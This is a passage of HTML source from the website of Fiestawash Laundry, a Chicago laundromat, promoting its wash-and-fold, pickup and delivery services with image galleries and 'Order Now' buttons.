															<noscript><img decoding="async" src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/pricing-1-qkee5ou9hjnkz72kvxkzeg43xuu7kgblnltdk5ywm2.webp" title="pricing" alt="pricing" loading="lazy" /></noscript><img class="lazy"  decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/pricing-1-qkee5ou9hjnkz72kvxkzeg43xuu7kgblnltdk5ywm2.webp" title="pricing" alt="pricing" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-26cedbfa elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-counter" data-id="26cedbfa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Happy Customer</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="25000" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5456c976" data-id="5456c976" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3832792 elementor-widget elementor-widget-heading" data-id="3832792" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Laundry Services Nearby That Do More Than Just Spin</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62272d7d elementor-widget elementor-widget-text-editor" data-id="62272d7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Laundry isn’t just another task. It’s a part of your rhythm. Our laundry services nearby are designed to work with your lifestyle, not interrupt it. Open early and late, seven days a week, we’re here when you need us.</p><p>Every sock, shirt, and sheet gets the same level of care. From wash to fold, you can expect your laundry returned exactly how it should be — clean, sorted, and ready.</p><ul><li>Choose full-service or self-service anytime.</li><li>Same-day, next-day, or 48-hour options</li><li>Friendly staff who remember your name</li><li>Easy pricing with no surprises</li><li>Wash preferences followed precisely</li></ul><p>When you’re too busy to wait around, we’ll keep things moving for you.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8173fb8 elementor-align-left elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="8173fb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d16cb9d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d16cb9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f1bcc3" data-id="4f1bcc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2637ace elementor-widget elementor-widget-heading" data-id="2637ace" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fast Loads, Better Flow — Chicago Laundry Services Built for Busy Lives</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-32139e3 elementor-widget elementor-widget-text-editor" data-id="32139e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Living in Chicago means moving quickly, working hard, and never slowing down for laundry. Our Chicago laundry services meet you where you are — no wasted trips, no long waits, just clean clothes, ready when you are.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5000112" data-id="5000112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dd0005 elementor-widget elementor-widget-image" data-id="2dd0005" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img decoding="async" width="525" height="700" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp" class="attachment-full size-full wp-image-138" alt="fiesta" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA-225x300.webp 225w" sizes="(max-width: 525px) 100vw, 525px" /></noscript><img decoding="async" width="525" height="700" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20525%20700%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp" class=" lazy  attachment-full size-full wp-image-138" alt="fiesta"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA-225x300.webp 225w"  data-sizes="(max-width: 525px) 100vw, 525px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d725bb7 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d725bb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ea869c" data-id="3ea869c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e45d4 elementor-widget elementor-widget-image" data-id="13e45d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="525" height="700" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp" class="attachment-full size-full wp-image-136" alt="GET YOUR CLOTHES CLEAN, FRESH, AND DRY AT THE CONVENIENT DRY FREE LAUNDROMAT NEAR YOU!" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1-225x300.webp 225w" sizes="auto, (max-width: 525px) 100vw, 525px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="525" height="700" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20525%20700%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp" class=" lazy  attachment-full size-full wp-image-136" alt="GET YOUR CLOTHES CLEAN, FRESH, AND DRY AT THE CONVENIENT DRY FREE LAUNDROMAT NEAR YOU!"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1-225x300.webp 225w"  data-sizes="auto, (max-width: 525px) 100vw, 525px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ac5e28" data-id="7ac5e28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5eac66 elementor-widget elementor-widget-heading" data-id="c5eac66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Here’s What Sets Our Chicago Laundry Services Apart:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-07013be elementor-widget elementor-widget-text-editor" data-id="07013be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Pick your turnaround time</strong><br />Get your clothes back when it makes sense for your schedule. Choose from same-day, next-day, or standard 2-day return.</p><p><strong>We handle it all</strong><br />Need wash and fold? Dry cleaning? Ironing? We’ve got every option under one roof.</p><p><strong>Save water, save energy.</strong><br />Our machines are efficient, powerful, and leave no extra residue behind.</p><p><strong>Delicates done right</strong><br />Every load is processed separately with custom options for soap, heat, and softener.</p><p><strong>Service without the stress</strong><br />Drop it off. Book a pickup. Or use self-service. We keep the process simple and clear.</p><p>In a city that never slows down, Fiestawash Laundry helps you stay one step ahead.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2461d1e elementor-widget elementor-widget-text-editor" data-id="2461d1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tired of juggling errands and laundry? With our drop off laundry delivery service in Chicago, clean clothes show up at your door without disrupting your schedule.</p><p>It starts with a simple pickup. You tell us when. We collect your laundry, clean it, fold it, and return it exactly when expected. No missed windows. No delays.</p><p>Our drivers know the city and your neighborhood. We text when we’re on the way. We return your laundry clean, dry, sorted, and sealed for freshness.</p><p>This is laundry done without leaving your home.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3fc8e7f elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc8e7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c6d5254" data-id="c6d5254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da6173e elementor-widget elementor-widget-heading" data-id="da6173e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Drop Off Laundry Delivery Service in Chicago That Puts Time Back in Your Day</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3c86010 elementor-widget elementor-widget-text-editor" data-id="3c86010" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tired of juggling errands and laundry? With our drop off laundry delivery service in Chicago, clean clothes show up at your door without disrupting your schedule.</p><p>It starts with a simple pickup. You tell us when. We collect your laundry, clean it, fold it, and return it exactly when expected. No missed windows. No delays.</p><p>Our drivers know the city and your neighborhood. We text when we’re on the way. We return your laundry clean, dry, sorted, and sealed for freshness.</p><p>This is laundry done without leaving your home.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b78d38" data-id="4b78d38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c3f7c4 elementor-widget elementor-widget-image" data-id="3c3f7c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img decoding="async" src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/section-ql2jaf03etka2lmgfx1jzm891gh00r49a5qu3bq7c4.webp" title="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" alt="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" loading="lazy" /></noscript><img class="lazy"  decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/section-ql2jaf03etka2lmgfx1jzm891gh00r49a5qu3bq7c4.webp" title="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" alt="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cf37fc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cf37fc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48a125a5" data-id="48a125a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9381327 elementor-widget elementor-widget-heading" data-id="9381327" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Gallery</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-06c86ad elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="06c86ad" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-2.webp" alt="gallery-2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-4.webp" alt="gallery-4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-3.webp" alt="gallery-3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-5.webp" alt="gallery-5" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91407a9 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91407a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad08e32" data-id="ad08e32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aac0072 elementor-widget elementor-widget-image" data-id="aac0072" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="750" height="750" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp" class="attachment-full size-full wp-image-197" alt="EFFORTLESSLY CLEAN CLOTHES WITH PREMIER LAUNDRY PICKUP AND DELIVERY IN CHICAGO" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp 750w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-300x300.webp 300w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-150x150.webp 150w" sizes="auto, (max-width: 750px) 100vw, 750px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="750" height="750" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20750%20750%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp" class=" lazy  attachment-full size-full wp-image-197" alt="EFFORTLESSLY CLEAN CLOTHES WITH PREMIER LAUNDRY PICKUP AND DELIVERY IN CHICAGO"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp 750w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-300x300.webp 300w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-150x150.webp 150w"  data-sizes="auto, (max-width: 750px) 100vw, 750px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b7e1ce" data-id="1b7e1ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d5da6 elementor-widget elementor-widget-heading" data-id="39d5da6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Clean Clothes, Right on Time — Laundry Delivery in Chicago That Connects with Your Routine</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2bd52be elementor-widget elementor-widget-text-editor" data-id="2bd52be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We believe your laundry service should move as quickly as your week. Our laundry delivery in Chicago makes that possible. And inside every delivery is the kind of clean that only comes from professionals who care.</p><p>This isn’t just a pickup and drop. It’s a laundry service with a process.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8ac139 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8ac139" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c027e34" data-id="c027e34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0e56a elementor-widget elementor-widget-heading" data-id="7f0e56a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Why Chicago Laundry Delivery Makes the Difference:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-062a8f7 elementor-widget elementor-widget-text-editor" data-id="062a8f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Book your pickup online or in-store</li><li>Clothes are separated, sorted, and treated based on your notes</li><li>Folded and packed tightly for easy storage</li><li>Ready in 12 hours, 24 hours, or 48 hours</li><li>Delivered straight to your door by a local team</li></ul><p>Your washer at home might clean, but it can’t do all this.</p><p>And yes, we do it from inside a fully equipped Laundromat in Chicago that meets commercial-grade standards for cleanliness, safety, and efficiency.</p><p>Our laundromat isn’t just another location. It’s where process and pride come together to make sure your laundry is always in good hands.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3eac41d elementor-align-left elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="3eac41d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7abef00" data-id="7abef00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1d4671 elementor-widget elementor-widget-image" data-id="f1d4671" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="1280" height="1702" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp" class="attachment-full size-full wp-image-195" alt="GET A FRESH START WITH FIESTAWASH COIN LAUNDROMAT: WHERE CLEAN CLOTHES MEET CONVENIENCE" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp 1280w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-226x300.webp 226w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-770x1024.webp 770w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-768x1021.webp 768w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-1155x1536.webp 1155w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="1280" height="1702" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201280%201702%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp" class=" lazy  attachment-full size-full wp-image-195" alt="GET A FRESH START WITH FIESTAWASH COIN LAUNDROMAT: WHERE CLEAN CLOTHES MEET CONVENIENCE"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp 1280w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-226x300.webp 226w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-770x1024.webp 770w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-768x1021.webp 768w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-1155x1536.webp 1155w"  data-sizes="auto, (max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f9e4fe elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f9e4fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0bf9d61" data-id="0bf9d61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a963de7 elementor-widget elementor-widget-image" data-id="a963de7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="984" height="1404" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp" class="attachment-full size-full wp-image-191" alt="UNLEASH THE POWER OF A FRESHLY LAUNDERED BUSINESS WITH COMMERCIAL LAUNDRY SERVICE CHICAGO" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp 984w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-210x300.webp 210w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-718x1024.webp 718w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-768x1096.webp 768w" sizes="auto, (max-width: 984px) 100vw, 984px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="984" height="1404" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20984%201404%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp" class=" lazy  attachment-full size-full wp-image-191" alt="UNLEASH THE POWER OF A FRESHLY LAUNDERED BUSINESS WITH COMMERCIAL LAUNDRY SERVICE CHICAGO"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp 984w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-210x300.webp 210w, 